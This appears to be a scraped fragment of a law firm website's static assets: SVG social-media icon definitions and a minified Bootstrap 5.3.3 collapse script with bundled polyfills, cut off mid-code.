  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" />
</symbol><symbol fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16" id="email">
  <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V4Zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1H2Zm13 2.383-4.708 2.825L15 11.105V5.383Zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741ZM1 11.105l4.708-2.897L1 5.383v5.722Z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" id="facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white" />
</symbol><symbol viewBox="0 0 448 512" id="instagram"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="linkedin">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.752 30.2345H26.882V22.3945C26.882 20.4245 26.176 19.0805 24.414 19.0805C23.069 19.0805 22.267 19.9875 21.915 20.8625C21.786 21.1755 21.755 21.6135 21.755 22.0505V30.2345H16.884C16.884 30.2345 16.948 16.9555 16.884 15.5805H21.755V17.6555C22.402 16.6565 23.56 15.2365 26.144 15.2365C29.349 15.2365 31.752 17.3305 31.752 21.8315V30.2345ZM11.753 13.5795H11.721C10.087 13.5795 9.03 12.4545 9.03 11.0475C9.03 9.60949 10.119 8.51549 11.786 8.51549C13.452 8.51549 14.477 9.60949 14.509 11.0475C14.509 12.4545 13.452 13.5795 11.753 13.5795ZM9.318 30.2345H14.189V15.5805H9.318V30.2345ZM20 0.000488281C8.956 0.000488281 0 8.95649 0 20.0005C0 31.0445 8.956 40.0005 20 40.0005C31.044 40.0005 40 31.0445 40 20.0005C40 8.95649 31.044 0.000488281 20 0.000488281Z" fill="white" />
</symbol><symbol viewBox="0 0 32 32" id="menu"><path d="M2 6h28v6H2zm0 8h28v6H2zm0 8h28v6H2z" /></symbol><symbol viewBox="0 0 1 35" fill="none" id="nav-line">
<path d="M0.5 0V35" stroke="#979797" />
</symbol><symbol fill="currentColor" class="bi bi-newspaper" viewBox="0 0 16 16" id="news">
  <path d="M0 2.5A1.5 1.5 0 0 1 1.5 1h11A1.5 1.5 0 0 1 14 2.5v10.528c0 .3-.05.654-.238.972h.738a.5.5 0 0 0 .5-.5v-9a.5.5 0 0 1 1 0v9a1.5 1.5 0 0 1-1.5 1.5H1.497A1.497 1.497 0 0 1 0 13.5v-11zM12 14c.37 0 .654-.211.853-.441.092-.106.147-.279.147-.531V2.5a.5.5 0 0 0-.5-.5h-11a.5.5 0 0 0-.5.5v11c0 .278.223.5.497.5H12z" />
  <path d="M2 3h10v2H2V3zm0 3h4v3H2V6zm0 4h4v1H2v-1zm0 2h4v1H2v-1zm5-6h2v1H7V6zm3 0h2v1h-2V6zM7 8h2v1H7V8zm3 0h2v1h-2V8zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1z" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="pinterest">
  <path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z" />
</symbol><symbol fill="#ccc" class="bi bi-search" viewBox="0 0 16 16" id="search">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
</symbol><symbol fill="currentColor" aria-label="{{ item.title|lower }}" viewBox="0 0 260 260" id="tumblr">
  <path d="M210.857,197.545c-1.616-0.872-3.584-0.787-5.119,0.223c-11.62,7.638-23.4,11.511-35.016,11.511
  c-6.242,0-11.605-1.394-16.416-4.275c-3.27-1.936-6.308-5.321-7.397-8.263c-1.057-2.797-1.045-10.327-1.029-20.748l0.005-63.543
  h52.795c2.762,0,5-2.239,5-5V62.802c0-2.761-2.238-5-5-5h-52.795V5c0-2.761-2.238-5-5-5h-35.566c-2.528,0-4.658,1.887-4.964,4.397
  c-1.486,12.229-4.258,22.383-8.247,30.196c-3.89,7.7-9.153,14.401-15.651,19.925c-5.206,4.44-14.118,8.736-26.49,12.769
  c-2.058,0.671-3.45,2.589-3.45,4.754v35.41c0,2.761,2.238,5,5,5h28.953v82.666c0,12.181,1.292,21.347,3.952,28.026
  c2.71,6.785,7.521,13.174,14.303,18.993c6.671,5.716,14.79,10.187,24.158,13.298c9.082,2.962,16.315,4.567,28.511,4.567
  c10.31,0,20.137-1.069,29.213-3.179c8.921-2.082,19.017-5.761,30.008-10.934c1.753-0.825,2.871-2.587,2.871-4.524v-39.417
  C213.484,200.108,212.476,198.418,210.857,197.545z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" id="twitter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.132 15.594C29.141 15.791 29.145 15.989 29.145 16.187C29.145 22.253 24.528 29.248 16.084 29.248C13.491 29.248 11.079 28.489 9.047 27.186C9.407 27.229 9.772 27.25 10.142 27.25C12.293 27.25 14.273 26.516 15.844 25.285C13.834 25.248 12.14 23.92 11.555 22.096C11.835 22.15 12.123 22.179 12.418 22.179C12.837 22.179 13.243 22.123 13.629 22.018C11.528 21.597 9.946 19.741 9.946 17.518C9.946 17.497 9.946 17.478 9.946 17.459C10.565 17.803 11.272 18.01 12.026 18.033C10.793 17.211 9.983 15.805 9.983 14.212C9.983 13.371 10.21 12.583 10.604 11.905C12.868 14.682 16.251 16.509 20.067 16.701C19.988 16.365 19.947 16.014 19.947 15.654C19.947 13.12 22.003 11.064 24.538 11.064C25.859 11.064 27.052 11.622 27.889 12.515C28.935 12.308 29.917 11.926 30.804 11.401C30.461 12.472 29.733 13.371 28.786 13.94C29.714 13.829 30.599 13.582 31.422 13.217C30.807 14.137 30.028 14.946 29.132 15.594ZM20 0C8.956 0 0 8.956 0 20C0 31.044 8.956 40 20 40C31.044 40 40 31.044 40 20C40 8.956 31.044 0 20 0Z" fill="white" />
</symbol><symbol viewBox="0 0 100 100" fill="none" id="video-icon">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.4 74V26L72.4 50L40.4 74ZM50 0C22.386 0 0 22.386 0 50C0 77.614 22.386 100 50 100C77.614 100 100 77.614 100 50C100 22.386 77.614 0 50 0Z" fill="white" fill-opacity="0.8" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="youtube">
  <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z" />
</symbol></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-04/threads.svg
body_size: 40498
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Ellipse_1_Image" data-name="Ellipse 1 Image" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 165.12 165.12">
  <image id="Ellipse_1_Image-2" data-name="Ellipse 1 Image" width="688" height="688" transform="scale(.24)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l
body_size: 9873
content:
/*! For license information please see collapse.js.LICENSE.txt */
!function(){var t={9011:function(t,e,n){t.exports=function(t,e,n,r){"use strict";return class extends n{constructor(e,n){super(),(e=r.getElement(e))&&(this._element=e,this._config=this._getConfig(n),t.set(this._element,this.constructor.DATA_KEY,this))}dispose(){t.remove(this._element,this.constructor.DATA_KEY),e.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,n=!0){r.executeAfterTransition(t,e,n)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(e){return t.get(r.getElement(e),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.3"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}}(n(7269),n(7956),n(2105),n(4035))},8647:function(t,e,n){t.exports=function(t,e,n,r){"use strict";const o=".bs.collapse",i=`show${o}`,s=`shown${o}`,c=`hide${o}`,u=`hidden${o}`,a=`click${o}.data-api`,l="show",f="collapse",p="collapsing",g=`:scope .${f} .${f}`,d='[data-bs-toggle="collapse"]',h={parent:null,toggle:!0},m={parent:"(null|element)",toggle:"boolean"};class v extends t{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const r=n.find(d);for(const t of r){const e=n.getSelectorFromElement(t),r=n.find(e).filter((t=>t===this._element));null!==e&&r.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return h}static get DefaultType(){return m}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>v.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(e.trigger(this._element,i).defaultPrevented)return;for(const e of t)e.hide();const n=this._getDimension();this._element.classList.remove(f),this._element.classList.add(p),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const r=`scroll${n[0].toUpperCase()+n.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(p),this._element.classList.add(f,l),this._element.style[n]="",e.trigger(this._element,s)}),this._element,!0),this._element.style[n]=`${this._element[r]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(e.trigger(this._element,c).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,r.reflow(this._element),this._element.classList.add(p),this._element.classList.remove(f,l);for(const t of this._triggerArray){const e=n.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0;this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(p),this._element.classList.add(f),e.trigger(this._element,u)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(l)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=r.getElement(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(d);for(const e of t){const t=n.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=n.find(g,this._config.parent);return n.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const n of t)n.classList.toggle("collapsed",!e),n.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const n=v.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}))}}return e.on(document,a,d,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of n.getMultipleElementsFromSelector(this))v.getOrCreateInstance(t,{toggle:!1}).toggle()})),r.defineJQueryPlugin(v),v}(n(9011),n(7956),n(5411),n(4035))},7269:function(t){t.exports=function(){"use strict";const t=new Map;return{set(e,n,r){t.has(e)||t.set(e,new Map);const o=t.get(e);o.has(n)||0===o.size?o.set(n,r):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`)},get(e,n){return t.has(e)&&t.get(e).get(n)||null},remove(e,n){if(!t.has(e))return;const r=t.get(e);r.delete(n),0===r.size&&t.delete(e)}}}()},7956:function(t,e,n){t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,r=/::\d+$/,o={};let i=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},c=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function u(t,e){return e&&`${e}::${i++}`||t.uidEvent||i++}function a(t){const e=u(t);return t.uidEvent=e,o[e]=o[e]||{},o[e]}function l(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function f(t,e,n){const r="string"==typeof e,o=r?n:e||n;let i=h(t);return c.has(i)||(i=t),[r,o,i]}function p(t,n,r,o,i){if("string"!=typeof n||!t)return;let[c,p,g]=f(n,r,o);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};p=t(p)}const d=a(t),h=d[g]||(d[g]={}),y=l(h,p,c?r:null);if(y)return void(y.oneOff=y.oneOff&&i);const b=u(p,n.replace(e,"")),_=c?function(t,e,n){return function r(o){const i=t.querySelectorAll(e);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const c of i)if(c===s)return v(o,{delegateTarget:s}),r.oneOff&&m.off(t,o.type,e,n),n.apply(s,[o])}}(t,r,p):function(t,e){return function n(r){return v(r,{delegateTarget:t}),n.oneOff&&m.off(t,r.type,e),e.apply(t,[r])}}(t,p);_.delegationSelector=c?r:null,_.callable=p,_.oneOff=i,_.uidEvent=b,h[b]=_,t.addEventListener(g,_,c)}function g(t,e,n,r,o){const i=l(e[n],r,o);i&&(t.removeEventListener(n,i,Boolean(o)),delete e[n][i.uidEvent])}function d(t,e,n,r){const o=e[n]||{};for(const[i,s]of Object.entries(o))i.includes(r)&&g(t,e,n,s.callable,s.delegationSelector)}function h(t){return t=t.replace(n,""),s[t]||t}const m={on(t,e,n,r){p(t,e,n,r,!1)},one(t,e,n,r){p(t,e,n,r,!0)},off(t,e,n,o){if("string"!=typeof e||!t)return;const[i,s,c]=f(e,n,o),u=c!==e,l=a(t),p=l[c]||{},h=e.startsWith(".");if(void 0===s){if(h)for(const n of Object.keys(l))d(t,l,n,e.slice(1));for(const[n,o]of Object.entries(p)){const i=n.replace(r,"");u&&!e.includes(i)||g(t,l,c,o.callable,o.delegationSelector)}}else{if(!Object.keys(p).length)return;g(t,l,c,s,i?n:null)}},trigger(e,n,r){if("string"!=typeof n||!e)return null;const o=t.getjQuery();let i=null,s=!0,c=!0,u=!1;n!==h(n)&&o&&(i=o.Event(n,r),o(e).trigger(i),s=!i.isPropagationStopped(),c=!i.isImmediatePropagationStopped(),u=i.isDefaultPrevented());const a=v(new Event(n,{bubbles:s,cancelable:!0}),r);return u&&a.preventDefault(),c&&e.dispatchEvent(a),a.defaultPrevented&&i&&i.preventDefault(),a}};function v(t,e={}){for(const[n,r]of Object.entries(e))try{t[n]=r}catch(e){Object.defineProperty(t,n,{configurable:!0,get(){return r}})}return t}return m}(n(4035))},2333:function(t){t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,r){t.setAttribute(`data-bs-${e(n)}`,r)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},r=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const o of r){let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=t(e.dataset[o])}return n},getDataAttribute(n,r){return t(n.getAttribute(`data-bs-${e(r)}`))}}}()},5411:function(t,e,n){t.exports=function(t){"use strict";const e=e=>{let n=e.getAttribute("data-bs-target");if(!n||"#"===n){let t=e.getAttribute("href");if(!t||!t.includes("#")&&!t.startsWith("."))return null;t.includes("#")&&!t.startsWith("#")&&(t=`#${t.split("#")[1]}`),n=t&&"#"!==t?t.trim():null}return n?n.split(",").map((e=>t.parseSelector(e))).join(","):null},n={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter((t=>t.matches(e)))},parents(t,e){const n=[];let r=t.parentNode.closest(e);for(;r;)n.push(r),r=r.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))},getSelectorFromElement(t){const r=e(t);return r&&n.findOne(r)?r:null},getElementFromSelector(t){const r=e(t);return r?n.findOne(r):null},getMultipleElementsFromSelector(t){const r=e(t);return r?n.find(r):[]}};return n}(n(4035))},2105:function(t,e,n){t.exports=function(t,e){"use strict";return class{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(n,r){const o=e.isElement(r)?t.getDataAttribute(r,"config"):{};return{...this.constructor.Default,..."object"==typeof o?o:{},...e.isElement(r)?t.getDataAttributes(r):{},..."object"==typeof n?n:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[r,o]of Object.entries(n)){const n=t[r],i=e.isElement(n)?"element":e.toType(n);if(!new RegExp(o).test(i))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${r}" provided type "${i}" but expected type "${o}".`)}}}}(n(2333),n(4035))},4035:function(t,e){!function(t){"use strict";const e="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(n);return r||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0},o=t=>{t.dispatchEvent(new Event(e))},i=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s(t.parentNode):null},c=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,u=[],a=t=>{"loading"===document.readyState?(u.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of u)t()})),u.push(t)):t()},l=(t,e=[],n=t)=>"function"==typeof t?t(...e):n;t.defineJQueryPlugin=t=>{a((()=>{const e=c();if(e){const n=t.NAME,r=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=r,t.jQueryInterface)}}))},t.execute=l,t.executeAfterTransition=(t,n,i=!0)=>{if(!i)return void l(t);const s=r(n)+5;let c=!1;const u=({target:r})=>{r===n&&(c=!0,n.removeEventListener(e,u),l(t))};n.addEventListener(e,u),setTimeout((()=>{c||o(n)}),s)},t.findShadowRoot=s,t.getElement=t=>i(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,t.getNextActiveElement=(t,e,n,r)=>{const o=t.length;let i=t.indexOf(e);return-1===i?!n&&r?t[o-1]:t[0]:(i+=n?1:-1,r&&(i=(i+o)%o),t[Math.max(0,Math.min(i,o-1))])},t.getTransitionDurationFromElement=r,t.getUID=t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},t.getjQuery=c,t.isDisabled=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),t.isElement=i,t.isRTL=()=>"rtl"===document.documentElement.dir,t.isVisible=t=>{if(!i(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},t.noop=()=>{},t.onDOMContentLoaded=a,t.parseSelector=n,t.reflow=t=>{t.offsetHeight},t.toType=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),t.triggerTransitionEnd=o,Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})}(e)},9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,e,n){var r=n(5335);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},8186:function(t,e,n){var r=n(5476),o=n(3747),i=n(6539),s=function(t){return function(e,n,s){var c,u=r(e),a=o(u.length),l=i(s,a);if(t&&n!=n){for(;a>l;)if((c=u[l++])!=c)return!0}else for(;a>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},1344:function(t,e,n){var r=n(6885),o=n(8664),i=n(2612),s=n(3747),c=n(2998),u=[].push,a=function(t){var e=1==t,n=2==t,a=3==t,l=4==t,f=6==t,p=7==t,g=5==t||f;return function(d,h,m,v){for(var y,b,_=i(d),w=o(_),x=r(h,m,3),E=s(w.length),S=0,A=v||c,O=e?A(d,E):n||p?A(d,0):void 0;E>S;S++)if((g||S in w)&&(b=x(y=w[S],S,_),t))if(e)O[S]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return S;case 2:u.call(O,y)}else switch(t){case 4:return!1;case 7:u.call(O,y)}return f?-1:a||l?l:O}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6),filterOut:a(7)}},5634:function(t,e,n){var r=n(2074),o=n(1602),i=n(6845),s=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2998:function(t,e,n){var r=n(5335),o=n(8679),i=n(1602)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},8569:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},4361:function(t,e,n){var r=n(1883),o=n(5816),i=n(7632),s=n(3610);t.exports=function(t,e){for(var n=o(e),c=s.f,u=i.f,a=0;a<n.length;a++){var l=n[a];r(t,l)||c(t,l,u(e,l))}}},7712:function(t,e,n){var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2057:function(t,e,n){"use strict";var r=n(874),o=n(3610),i=n(6843);t.exports=function(t,e,n){var s=r(e);s in t?o.f(t,s,i(0,n)):t[s]=n}},5077:function(t,e,n){var r=n(2074);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,e,n){var r=n(200),o=n(5335),i=r.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},7061:function(t,e,n){var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:function(t,e,n){var r,o,i=n(200),s=n(7061),c=i.process,u=c&&c.versions,a=u&&u.v8;a?o=(r=a.split("."))[0]+r[1]:s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,e,n){var r=n(200),o=n(7632).f,i=n(7712),s=n(7485),c=n(5975),u=n(4361),a=n(4977);t.exports=function(t,e){var n,l,f,p,g,d=t.target,h=t.global,m=t.stat;if(n=h?r:m?r[d]||c(d,{}):(r[d]||{}).prototype)for(l in e){if(p=e[l],f=t.noTargetGet?(g=o(n,l))&&g.value:n[l],!a(h?l:d+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),s(n,l,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,e,n){var r=n(9085);t.exports=function(t,e,n){if(r(t),void 